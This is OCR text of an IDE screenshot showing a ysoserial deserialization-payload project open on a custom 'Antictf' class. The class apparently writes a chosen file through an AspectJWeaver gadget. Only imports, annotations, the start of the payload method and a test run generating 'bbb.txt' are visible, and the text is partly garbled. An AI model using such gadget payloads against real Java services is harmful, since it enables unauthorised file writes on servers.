 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ysoserial [C:\Users\hungry\Desktop\tools\ysoserial6] - Antictf.java
ysoserial6 src main java ysoserial payloads Antictf getObject Antictf
Project Method.java ObjectStreamClass.java ObjectInputStream.java Deserializer.java DataMap.java Antictf.java PayloadRur
Project
Maven
Database
Structure
Favorites
ysoserial6 [ysoserial] C:\Users\hungry\Desktop\tools\ysoserial6
.idea
src
main
java
checker
DataMap
Entry
EntryIterator
EntrySet
ysoserial
exploit
payloads
annotation
util
Antictf
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
7 2 8
10 import ysoserial.payloads.util.Reflections;
11
12 import java.io.Serializable;
13 import java.lang.reflect.Constructor;
14 import java.lang.reflect.Field;
15 import java.util.HashMap;
16 import java.util.HashSet;
17 import java.util.Map;
18
19
20 @PayloadTest(skip="non RCE")
21 @SuppressWarnings({"rawtypes", "unchecked"})
22 @Dependencies({"org.aspectj:aspectjweaver:1.9.2"})
23 @Authors({ "sijidou" })
24
25 public class Antictf implements ObjectPayload<Serializable> {
26
27 @ public Serializable getObject(final String command) throws Exception {
28 int sep = command.lastIndexOf( ch: ';');
29 if ( sep < 0 ) {
30 throw new IllegalArgumentException("Command format is: <filename>:<base64 Object>");
31 }
32 String[] parts = command.split( regex: ";");
Run: Antictf
"C:\Program Files\Java\jdk1.8.0_221\bin\java.exe" ...
generating payload object(s) for command: 'bbb.txt;YWhpaGloaQ=='
serializing payload
deserializing payload
Process finished with exit code 0
Run Debug TODO Problems Terminal Profiler Build Spring 2 Event Log
Build completed successfully in 3 sec, 835 ms (12 minutes ago) 34:22